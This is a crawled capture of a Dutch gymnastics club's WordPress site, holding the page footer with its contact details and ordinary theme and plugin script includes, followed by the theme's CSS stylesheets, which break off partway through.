		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorige en volgende maanden" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://gyverda.nl/2018/05/">&laquo; mei</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://gyverda.nl/2019/05/">mei &raquo;</a></span>
	</nav></div></li><li id="tag_cloud-3" class="widget-container widget_tag_cloud"><h2 class="title-widget">Tags</h2><div class="tagcloud"><a href="https://gyverda.nl/tag/actie/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 22pt;" aria-label="Actie (2 items)">Actie</a>
<a href="https://gyverda.nl/tag/rabobank/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 22pt;" aria-label="Rabobank (2 items)">Rabobank</a>
<a href="https://gyverda.nl/tag/rabo-club-suport/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 8pt;" aria-label="rabo club suport (1 item)">rabo club suport</a></div>
</li></ul><!-- widgets end --></div><!-- inner custom column end --></div><!-- sidebar wrapper end -->		
	</div><!-- row end -->


        </div><!-- container end -->
    
    </div><!-- content wrapper end -->

    <div id="k-footer"><!-- footer -->
    
    	<div class="container"><!-- container -->
        
        	<div class="row no-gutter"><!-- row -->
            
            	<div class="col-lg-4 col-md-4"><!-- widgets column left -->
            
                    <div class="col-padded col-naked">
                    
                        <ul class="list-unstyled clear-margins"><!-- widgets -->
                        
							<li id="text-6" class="widget-container widget_text"><h2 class="title-widget">Hoofdsponsor</h2>			<div class="textwidget"><img src="https://gyverda.nl/wp-content/uploads/2017/02/auto-manenschijn.png"></div>
		</li> 
                            
                        </ul><!-- widgets end -->
                         
                    </div>
                    
                </div><!-- widgets column left end -->
                
                <div class="col-lg-4 col-md-4"><!-- widgets column center -->
                
                    <div class="col-padded col-naked">
                    
                        <ul class="list-unstyled clear-margins"><!-- widgets -->
                        
							<li id="sofa_quickcontact-2" class="widget-container widget_sofa_quickcontact"><h2 class="title-widget">Contact</h2>
        <div itemscope itemtype="http://data-vocabulary.org/Organization"> 
        
        	<h2 class="title-median m-contact-subject" itemprop="name">C.G.V. Gyverda </h2>
        
        	<div class="m-contact-address" itemprop="address" itemscope itemtype="http://data-vocabulary.org/Address">
        		<span class="m-contact-street" itemprop="street-address">Nieuwstadweg 1a</span>
        		<span class="m-contact-city-region">
        			<span class="m-contact-city" itemprop="locality">Daarle</span>
        			        		</span>
        		<span class="m-contact-zip-country">
        			<span class="m-contact-zip" itemprop="postal-code">7688 PW </span>
        			<span class="m-contact-country" itemprop="country-name">Nederland</span>
        		</span>
        	</div>
                        
                        
            <div class="social-icons">
            
            	<ul class="list-unstyled list-inline">
            	
            		<li>
            			<a href="mailto:info@gyverda.nl" title="Stuur ons een email">
            				<i class="fa fa fa-envelope"></i>
            			</a>
            		</li>
            		
            		<li>
            			<a href="https://gyverda.nl/feed/atom/" title="RSS">
            				<i class="fa fa fa-rss"></i>
            			</a>
            		</li>
            	
            		                
                	<li>
                		<a href="https://www.facebook.com/Gyverda-Daarle-1478085842414738" target="_blank" title="Facebook">
                			<i class="fa fa-facebook"></i>
                		</a>
                	</li>
                    
                                    
                	<li>
                		<a href="https://www.youtube.com/channel/UCDcO5HJ5OC6ubNUvB4yFGZQ" target="_blank" title="YouTube">
                			<i class="fa fa-youtube"></i>
                		</a>
                	</li>
                    
                                    
                </ul>
            
            </div>
                        
        </div>
		</li><li id="text-7" class="widget-container widget_text">			<div class="textwidget"><img src="https://gyverda.nl/wp-content/uploads/2016/12/logo-KNGU.png"></div>
		</li> 
                            
                        </ul>
                        
                    </div>
                    
                </div><!-- widgets column center end -->
                
                <div class="col-lg-4 col-md-4"><!-- widgets column right -->
                
                    <div class="col-padded col-naked">
                    
                        <ul class="list-unstyled clear-margins"><!-- widgets -->
                        
							<li id="text-5" class="widget-container widget_text"><h2 class="title-widget">Realisatie</h2>			<div class="textwidget"><img src="https://gyverda.nl/wp-content/uploads/2016/12/logo-JBBH-Webdesign.png" style="max-width:50{fb16db3910e329cad5e806d93998d70de06374da981799ddc32d311db9453a8d}; margin:0"></div>
		</li>                            
                        </ul> 
                        
                    </div>
                
                </div><!-- widgets column right end -->
            
            </div><!-- row end -->
        
        </div><!-- container end -->
    
    </div><!-- footer end -->
    
    <div id="k-subfooter"><!-- subfooter -->
    
    	<div class="container"><!-- container -->
        
        	<div class="row"><!-- row -->
            
            	<div class="col-lg-12">
                
                	<p class="copy-text text-inverse">Realisatie: JBBH Webdesign</p>
                
                </div>
            
            </div><!-- row end -->
        
        </div><!-- container end -->
    
    </div><!-- subfooter end -->
    
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buntington-child\/*","\/wp-content\/themes\/buntington\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesMin":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:28:05+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gyverda.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/bootstrap/js/bootstrap.min.js" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/dropdown-menu/dropdown-menu.js" id="dropdownjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/swipebox/js/jquery.swipebox.min.js" id="swipeboxjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/jquery.fitvids.js" id="fitvidsjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/audioplayer/audioplayer.min.js" id="audioplayerjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/jquery.easy-pie-chart.js" id="easypiechartsjs-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCV76-4dhjksbNohybNk-u4bbyeNSFWsBE" id="gmapsjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/theme.js" id="themejs-js"></script>
<script></script>    
  </body>
  
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: gyverda.nl @ 2025-11-15 22:21:09 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://gyverda.nl/wp-content/themes/buntington-child/style.css
body_size: 56
content:
/*
 Theme Name:   Buntington Child
 Theme URI:    https://school.wpshow.me
 Description:  WordPress Education/School Theme based on Bootstrap v3.1
 Author:       Dameer DJ
 Author URI:   http://themeforest.net/feeleep
 Template:     buntington
 Version:      1.0.0
 Tags:         one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-menu, editor-style, featured-images, microformats, sticky-post, translation-ready
 Text Domain:  kazaz
*/

@import url("../buntington/style.css");

/* overwrite theme's default styles below this line */

.k-logo img {
    max-width: 120px;
    margin:5px;
}

.google-add-wrap, .news-meta-comments{
   display:none !important;
}


.rt-wpls .single-logo{
   table-layout:fixed
}

.rt-wpls .slick-prev,
.rt-wpls .slick-next {
   z-index: 999;
}



.k-main-navig {
    background-color: #0073aa;
    clear: both;
    padding-left: 20px;
}

#navigation-mobile {
    background-color: #0073aa;
}

#drop-down-left a:hover, #drop-down-left li.dropdown-menu-hover > a, #drop-down-left li.current-menu-item > a {
    background-color: inherit;
}



--- FILE ---
content_type: text/css
request_url: https://gyverda.nl/wp-content/themes/buntington/style.css
body_size: 10144
content:
/*
Theme Name: Buntington
Theme URI: https://school.wpshow.me
Author: Dameer DJ
Author URI: http://themeforest.net/feeleep
Description: WordPress Education/School Theme based on Bootstrap v3.1
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-menu, editor-style, featured-images, microformats, sticky-post, translation-ready
Text Domain: kazaz
*/

/* ----- Table Of Contents -----

	0. Common styles
	1. Navigation (Main & Functional)
	2. Various page elements
	3. Pages, Posts, Custom Posts & Widgets
	4. Theme plugins
	5. Bootstrap custom stylings
	6. Viewport stuff
	7. Media Queries

-------------------------------- */

/* ================================================== COMMON STYLES */

/* == font and links == */
body { font-family: 'Myriad Pro', 'Helvetica',  sans-serif; font-size: 16px; line-height: 28px; color: #777; -ms-word-wrap: break-word; word-wrap: break-word; }
a { -webkit-transition: 0.2s ease-in-out all; -moz-transition: 0.2s ease-in-out all; -o-transition: 0.2s ease-in-out all; transition: 0.2s ease-in-out all; }
a:link, a:visited { color: #ea5644; text-decoration: none; }
a:hover, a:focus { color: #111; outline: none; }
a.moretag { font-size: 12px; text-transform: uppercase; }
/* == END font and links == */

/* == blockquotes == */
blockquote, blockquote p { font-size: 18px; font-style: italic; line-height: 28px; }
/* == END blockquotes == */

/* == titles, titles custom == */
h1, h2, h3, h4, h5, h6 { font-weight: 700; color: #636363; }
h1, h2, h3 { margin: 40px 0 20px;}
h4, h5, h6 { margin: 40px 0 10px;}
h1 { font-size: 28px; line-height: 36px; }
h2 { font-size: 24px; line-height: 30px; }
h3 { font-size: 22px; line-height: 28px; }
h4 { font-size: 20px; line-height: 26px; }
h5 { font-size: 18px; line-height: 24px; }
h6, #reply-title { font-size: 16px; line-height: 20px; text-transform: uppercase; }
#reply-title { margin-top: 0; }
h1 > i, h2 > i, h3 > i, h4 > i, h5 > i, h6 > i { margin-right: 10px; }
.page-title { font-size: 28px; font-weight: 700; line-height: 36px; margin-top: 0; margin-bottom: 0; padding-bottom: 15px; border-bottom: 1px solid rgba( 0, 0, 0, 0.05 ); }
.title-widget { color: #898989; font-size: 13px; font-weight: 300; line-height: 1; text-transform: uppercase; margin: 0 0 40px 0; position: relative; }
.title-widget:before { content: ""; position: absolute; left: -30px; top: -2px; height: 18px; width: 5px; background-color: #ea5644; }
.title-median { color: #636363; font-size: 15px; font-weight: 700; line-height: 20px; text-transform: uppercase; margin: 0 0 15px 0; }
.title-titan { color: #898989; font-size: 20px; font-weight: 800; text-transform: uppercase; margin: 0 0 15px 0; }
.title-giant { font-size: 40px; line-height: 44px; font-weight: 800 !important; margin: 20px 0 !important; letter-spacing: -0.05em; }
h1 a:link, h1 a:visited, h2 a:link, h2 a:visited, h3 a:link, h3 a:visited, h4 a:link, h4 a:visited, h5 a:link, h5 a:visited, h6 a:link, h6 a:visited, 
.title-median a:link, .title-median a:visited, .title-titan a:link, .title-titan a:visited, .page-title a:link, .page-title a:visited { color: #363636; }
h1 a:hover, h1 a:focus, h2 a:hover, h2 a:focus, h3 a:hover, h3 a:focus, h4 a:hover, h4 a:focus, h5 a:hover, h5 a:focus, h6 a:hover, h6 a:focus, 
.title-median a:hover, .title-median a:focus, .title-titan a:hover, .title-titan a:focus, .page-title a:hover, .page-title a:focus { color: #ea5644; }
.title-median a { display: block; }
.site-title { margin: 40px 0; }
/* == END titles, titles custom == */

/* == custom buttons == */
.custom-button { display: block; position: relative; overflow: hidden; padding: 15px 20px; margin: 20px 0; -webkit-transition: 0.25s ease-in-out all; -moz-transition: 0.15s ease-in-out all; -o-transition: 0.15s ease-in-out all; transition: 0.15s ease-in-out all; }
.custom-button-wrap { display: block; margin-left: 35px; }
.custom-button-icon { display: block; float: left; font-size: 20px; line-height: 24px; }
.custom-button-title { display: block; font-size: 20px; font-weight: 700; color: #fff7e3; line-height: 20px; letter-spacing: -.02em; text-transform: uppercase; }
.custom-button-tagline { display: block; font-size: 12px; line-height: 16px; font-weight: 400; margin-top: 5px; }
.custom-button-icon, .custom-button-tagline { color: #000; opacity: 0.5; }
.custom-button:hover { -moz-border-radius: 0 0 20px 0; -webkit-border-radius: 0 0 20px 0; border-radius: 0 0 20px 0; }
.custom-button em { width: 0; height: 0; position: absolute; bottom: 0; right: 0; z-index: 30; -moz-box-shadow: -5px 2px 5px rgba( 0, 0, 0, 0.3 ); -webkit-box-shadow: -5px 2px 5px rgba( 0, 0, 0, 0.3 ); box-shadow: -5px 2px 5px rgba( 0, 0, 0, 0.3 ); -webkit-transition: 0.25s ease-in-out all; -moz-transition: 0.15s ease-in-out all; -o-transition: 0.15s ease-in-out all; transition: 0.15s ease-in-out all; }
.custom-button:hover em { width: 15px; height: 15px; -webkit-transform: rotate(-10deg) translate3d( 0, 0, 0 ); -moz-transform: rotate(-10deg) translate3d( 0, 0, 0 ); -o-transform: rotate(-10deg) translate3d( 0, 0, 0 ); transform: rotate(-10deg) translate3d( 0, 0, 0 ); }
/* == END custom buttons == */

/* == images == */
img { max-width: 100%; height: auto; }
/* image hover effect */
figure { margin: 0; padding: 0; position: relative; overflow: hidden; }
figure a img { -webkit-transition: all 0.25s ease-in-out 0s; -moz-transition: all 0.25s ease-in-out 0s; -o-transition: all 0.25s ease-in-out 0s; transition: all 0.25s ease-in-out 0s; }
figure a img:hover { -ms-transform: scale(1.2, 1.2) translateZ(0); -webkit-transform: scale(1.2, 1.2) translateZ(0); transform: scale(1.2, 1.2) translateZ(0); }
figure a img:focus { -ms-transform: scale(1, 1); -webkit-transform: scale(1, 1); transform: scale(1, 1); }
/* image alignments */
img.alignleft, .alignleft { float: left; margin-right: 20px; }
img.alignright, .alignright { float: right; margin-left: 20px; }
img.aligncenter, .aligncenter, img.alignnone, .alignnone  { display: block; margin: 0 auto; clear: both; }
img.alignleft, .alignleft, img.alignright, .alignright { display: inline; margin-top: 0; }
img.alignleft, img.aligncenter, img.alignright { margin-bottom: 5px; }
/* image captions */
.wp-caption { max-width: 100%; }
.wp-caption-text { font-size: 12px; font-weight: 400; line-height: 18px; margin: 10px 0 !important; font-style: italic; }
.alignleft .wp-caption-text { text-align: left; }
.alignright .wp-caption-text { text-align: right; }
.aligncenter .wp-caption-text { text-align: center; }
/* == END images == */

/* == tables == */
table { margin-bottom: 20px; width: 100%; }
table > thead > tr > th, table > tbody > tr > th, table > tfoot > tr > th, 
table > thead > tr > td, table > tbody > tr > td, table > tfoot > tr > td { border-top: 1px solid #f1f1f1; line-height: 1.42857; padding: 8px; vertical-align: top; }
table > thead > tr > th, table > tbody > tr > th, table > tfoot > tr > th, 
table > thead > tr > td, table > tbody > tr > td, table > tfoot > tr > td { border-top: 1px solid #f1f1f1; }
table > caption + thead > tr:first-child > th, table > colgroup + thead > tr:first-child > th, 
table > thead:first-child > tr:first-child > th, table > caption + thead > tr:first-child > td, 
table > colgroup + thead > tr:first-child > td, table > thead:first-child > tr:first-child > td { border-top: none; }
/* == END tables == */

/* == gaps & separators == */
.gap10, .gap20, .gap30, .gap40, .gap50, .gap60 { width: 100%; clear: both; }
.gap10 { height: 10px; }
.gap20 { height: 20px; }
.gap30 { height: 30px; }
.gap40 { height: 40px; }
.gap50 { height: 50px; }
.gap60 { height: 60px; }
.separator-dbl-strike { height: 4px; border-bottom: 4px double #DDD; margin: 36px 0; }
.separator-dashed { height: 2px; border-bottom: 2px dashed #DDD; margin: 38px 0; }
.separator-dotted { height: 7px; border-bottom: 2px dotted #DDD; margin: 38px 0; }
.separator-zigzag { height: 4px; background: url(public/img/zigzag.png) repeat-x center center transparent; margin: 38px 0; }
.separator-fatty { height: 6px; background-color: rgba( 0, 0, 0, 0.05 ); margin: 38px 0; position: relative; }
/* == END gaps & separators == */

/* == bullet paragraph == */
.bullet-paragraph-wrap {  }
.bullet-paragraph-wrap > i { float: left; }
.bullet-paragraph-text { margin-left: 60px; }
/* == END bullet paragraph == */

/* == clearings == */
.clear-margins { margin: 0 !important; }
.clear-padding { padding: 0 !important; }
.remove-margin-top { margin-top: 0 !important; }
.remove-margin-bottom { margin-bottom: 0 !important; }
.clear-wrapper-margin { margin-top: -40px; }
/* == END clearings == */

/* ================================================== NAVIGATION (Main & Functional) */

/* == functional menu == */
.k-functional-navig { position: absolute; right: 0; top: 0; line-height: 15px; z-index: 777; }
.k-functional-navig ul { padding: 5px 10px; margin: 0; }
.k-functional-navig ul li { padding-left: 10px; padding-right: 10px; }
.k-functional-navig a { display: block; font-size: 11px; font-weight: 300; text-transform: uppercase; text-decoration: none; }
.k-functional-navig a:link, .k-functional-navig a:visited { color: #898989; }
.k-functional-navig a:hover { color: #ea5644; }
/* == END functional menu == */

/* == dropdown-menu kustom style == */
.k-main-navig { margin-top: 55px; line-height: 20px; }
.k-dropdown-menu { background: none; text-align: left; }
.k-dropdown-menu .k-item-desc { display: block; font-size: 12px; font-weight: 300; }
.k-dropdown-menu, .k-dropdown-menu ul { -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
.k-dropdown-menu li:hover, .k-dropdown-menu li.dropdown-menu-hover { background-color: transparent; }
.k-dropdown-menu ul li:hover, .k-dropdown-menu ul li.dropdown-menu-hover { background-color: transparent; }
/* main links */
#drop-down-left > li:not(:first-child) { margin-left: 50px; }
#drop-down-left a { font-size: 13px; font-weight: 700; padding: 20px 0 10px !important; text-transform: uppercase; border-left: none; border-right: none; border-top: 5px solid #EFEFEF; -webkit-transition: all .25s; -moz-transition: all .25s; transition: all .25s; }
#drop-down-left .k-item-desc { font-size: 12px; font-weight: 300; color: #959595; text-transform: none; -moz-opacity: 0.7; -webkit-opacity: 0.7; opacity: 0.7; }
#drop-down-left a:link, #drop-down-left a:visited { color: #363636; background-color: transparent; }
/* drops */
#drop-down-left ul { background: none; border: none; }
#drop-down-left ul a { padding: 10px 15px !important; font-size: 12px; font-weight: 400; border-top: none; border-bottom: none; border-left: 1px solid #CCC; /*text-transform: none;*/ }
#drop-down-left ul a:link, #drop-down-left ul a:visited { color: #363636; background-color: #FFF; }
#drop-down-left ul a:hover, #drop-down-left ul li.dropdown-menu-hover > a { color: #ea5644; background-color: #F9F9F9; }
#drop-down-left ul .dropdown-menu-sub-indicator:after { content: ""; display: block; position: absolute; top: 50%; margin-top: -6px; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid #CCC; }
#drop-down-left a:hover, #drop-down-left li.dropdown-menu-hover > a, #drop-down-left li.current-menu-item > a { color: #ea5644; background-color: #FFF; }
/* smaller devices menu */
#mobile-nav-switch { display: none; width: 24px; position: absolute; right: 0; top: 50%; margin-top: -12px; z-index: 8888; }
#mobile-nav-switch:focus { outline: none; }
span.alter-menu-icon { display: block; width: 24px; height: 24px; background: url(public/img/alter-menu.png) 0 0 no-repeat; -webkit-transform: rotate(0deg); -moz-transform: rotate(0deg); -ms-transform: rotate(0deg); -o-transform: rotate(0deg); transform: rotate(0deg); -webkit-transition: transform 250ms ease-out 0s; -moz-transition: transform 250ms ease-out 0s; -o-transition: transform 250ms ease-out 0s; transition: transform 250ms ease-out 0s; }
.open span.alter-menu-icon { background-position: 0 -24px; -webkit-transform: rotate(-180deg); -moz-transform: rotate(-180deg); -ms-transform: rotate(-180deg); -o-transform: rotate(-180deg); transform: rotate(-180deg); -webkit-transition: transform 250ms ease-out 0s; -moz-transition: transform 250ms ease-out 0s; -o-transition: transform 250ms ease-out 0s; transition: transform 250ms ease-out 0s; }
#navigation-mobile { display: none; margin-top: 30px; }
#navigation-mobile li { font-size: 14px; font-weight: 700; text-transform: uppercase; }
#navigation-mobile li:not(:last-child) { margin-bottom: 8px; padding-bottom: 8px; border-bottom: 1px solid rgba( 0, 0, 0, 0.05 ); }
#navigation-mobile .sub-menu { list-style: none outside none; margin-top: 10px; padding-left: 20px; }
#navigation-mobile .sub-menu li { font-weight: 400; }
#navigation-mobile .sub-menu .sub-menu li { font-weight: 300; font-size: 12px; }
#navigation-mobile li a { display: block; }
#navigation-mobile li a:link, #navigation-mobile li a:visited { color: #636363; }
#navigation-mobile li a:hover, #navigation-mobile li a:focus { color: #ea5644; }
/* == END dropdown-menu kustom style == */

/* ================================================== VARIOUS PAGE ELEMENTS */

/* == site header == */
#k-functional-wrap { position: relative; }
#k-head { margin-bottom: 40px; }
#k-site-logo { position: relative; margin-right: 50px; }
.k-logo { margin: 0; }
/* == END site header == */

/* == top search == */
#top-searchform { display: none; }
#top-searchform .input-group { display: block; }
#site-search { text-align: center; margin-top: 10px; border: none; border-bottom: 2px dotted rgba(0, 0, 0, 0.05); -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; font-size: 16px; font-weight: 300; height: 40px; padding: 5px 20px; background: transparent; z-index: 1; }
.s-close { display: none; margin-top: 5px; color: #ea5644; }
.opened .s-open { display: none; }
.opened .s-close { display: block; }
.search-icon { position: absolute; top: -1px; right: 15px; width: 30px; height: 28px; line-height: 25px; background-color: #FFF; cursor: pointer; z-index: 2; transition: all .21s; }
.search-icon.opened { top: 48px; background-color: #F1F1F1; }
#top-searchform .form-control:focus { border-left: none; border-top: none; border-right: none; -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
/* == END top search == */

/* == breadcrumbs == */
/* ----------------- */
/* as of 14.10.2014. with Tadlock's breadcrumbs system */
.k-breadcrumbs { background-color: inherit; min-height: 40px; line-height: 20px; border-radius: 0; margin: 0; padding-top: 5px; }
.breadcrumbs { font-size: 11px; font-weight: 300; text-shadow: none; }
/* == END breadcrumbs == */

/* == site body == */
#k-body { background-color: #F9F9F9; border-top: 1px solid #F4F4F4; padding: 0 0 40px 0; }
/* == END site body == */

/* == site footer == */
#k-footer { background: url(public/img/footer-bg.png) repeat left top scroll #FFF; border-top: 1px solid #EEE; padding: 40px 0; }
/* == END site footer == */

/* == site subfooter == */
#k-subfooter { background-color: #111; }
.copy-text { font-size: 11px; line-height: 16px; margin-bottom: 0; padding: 40px 0; text-transform: uppercase; }
/* == END site subfooter == */

/* == BLOG == */
.category-description, .call-out { font-size: 18px; line-height: 28px; font-weight: 600; margin: 20px 0; }
/* == END BLOG == */

/* == slider == */
.carousel-indicators { left: inherit; right: 20px; top: 20px; bottom: inherit; height: inherit; width: inherit; margin: 0; }
.carousel-indicators li, .carousel-indicators .active { height: 15px; width: 15px; border-width: 2px; margin: 1px 1px 1px 7px; }
.carousel-indicators li { background-color: #222222\9; background-color: rgba( 0, 0, 0, 0.1 ); } 
.carousel-indicators .active { opacity: 0.7; }
.carousel-control.right, .carousel-control.left { background-image: none; background-repeat: inherit; background-color: rgba( 0, 0, 0, 0.7 ); top: 50%; width: 40px; height: 40px; margin-top: -20px; line-height: 40px; }
.carousel-inner > .item { -webkit-transition: 0.3s ease-in-out left; -moz-transition: 0.3s ease-in-out left; -o-transition: 0.3s ease-in-out left; transition: 0.3s ease-in-out left; }
.carousel-control { color: #ea5644; }
.carousel-control.left { left: 40px; }
.carousel-control.right { right: 40px; }
.carousel-control.left, 
.carousel-control.right { opacity: 0; -webkit-transition: all 100ms ease-out 0s; -moz-transition: all 100ms ease-out 0s; -o-transition: all 100ms ease-out 0s; transition: all 100ms ease-out 0s; }
.carousel:hover .carousel-control.left  { left: 0; opacity: 1; }
.carousel:hover .carousel-control.right { right: 0; opacity: 1; }
.k-carousel-caption { position: absolute; border-top: 3px solid #ea5644; }
.caption-content { padding: 30px; }
.caption-title { font-weight: 700; margin: 0 0 15px 0; padding: 0 0 10px 0; border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
.caption-content p { line-height: 24px; }
.pos-1-3-right, .pos-1-3-left { width: 33.3%; }
.pos-2-3-right, .pos-2-3-left  { width: 66.6%; }
.pos-1-3-left, .pos-2-3-left { left: 0; }
.pos-1-3-right, .pos-2-3-right { right: 0; }
.pos-1-3-left, .pos-2-3-left, .pos-1-3-right, .pos-2-3-right, .pos-l-full, .pos-r-full { bottom: 0; }
.pos-c-full, .pos-l-full, .pos-r-full { width: 100%; }
.pos-r-full { text-align: right; }
.pos-c-2-3 { width: 66.6%; margin: 0 17%; }
.pos-c-full, .pos-c-2-3 { bottom: 0; text-align: center; }
.scheme-dark { color: #FFF; background-color: rgba(0, 0, 0, 0.5); -moz-text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); -webkit-text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }
.scheme-light { color: #111; background-color: rgba(255, 255, 255, 0.5); -moz-text-shadow: 0 1px 2px rgba(255, 255, 255, 0.6); -webkit-text-shadow: 0 1px 2px rgba(255, 255, 255, 0.6); text-shadow: 0 1px 2px rgba(255, 255, 255, 0.6); }
.scheme-dark .caption-title { color: #FFF; }
.scheme-light .caption-title { color: #363636; border-bottom: 1px solid rgba(0, 0, 0, 0.2); }
.no-bg { background: none; border-top: none; }
.no-bg .caption-title { border-bottom: none; margin: 0 0 5px 0; padding: 0; }
.utabm { margin: 20px 0 !important; }

/* == bootstrap carousel with fade effect == */
.carousel.carousel-fade { background-color: #252525; }
.carousel.carousel-fade .item { 
	-webkit-transition: opacity .5s ease-in-out; 
	-moz-transition: opacity .5s ease-in-out;
	-o-transition: opacity .5s ease-in-out;
	transition: opacity .5s ease-in-out; 
	opacity: 0; 
}
.carousel.carousel-fade .active.item { 
	opacity: 1; 
}
.carousel.carousel-fade .active.left, 
.carousel.carousel-fade .active.right { 
	left: 0; 
	z-index: 2; 
	opacity: 0; 
}
.carousel.carousel-fade .next, 
.carousel.carousel-fade .prev { 
	left: 0; 
	z-index: 1; 
}
.carousel.carousel-fade .carousel-control { z-index: 3; }

/* == bootstrap carousel with cross-fade effect == */
.carousel.carousel-crossfade { background-color: #252525; }
.carousel.carousel-crossfade .item { 
	opacity: 0;
	left: 0;
}
.carousel.carousel-crossfade .item.active { 
	-webkit-transform: rotate(0) scale(1); 
	-ms-transform: rotate(0) scale(1); 
	transform: rotate(0) scale(1); 
	-webkit-transform-origin: center center;
	-ms-transform-origin: center center;
	transform-origin: center center;  
	opacity: 1; 
}
.carousel.carousel-crossfade .active.left, .carousel.carousel-crossfade .active.right { 
	-webkit-transform: scale(4); 
	-ms-transform: scale(4); 
	transform: scale(4);
	-webkit-transform-origin: center center; 
	-ms-transform-origin: center center;
	transform-origin: center center;
	opacity: 0;
	-webkit-transition: all 0.5s ease-in-out 0.1s; 
	-moz-transition: all 0.5s ease-in-out 0.1s;
	-o-transition: all 0.5s ease-in-out 0.1s;
	transition: all 0.5s ease-in-out 0.1s;
}
.carousel.carousel-crossfade .next.left, .carousel.carousel-crossfade .prev.right { 
	-webkit-transform: rotate(0) scale(1); 
	-ms-transform: rotate(0) scale(1); 
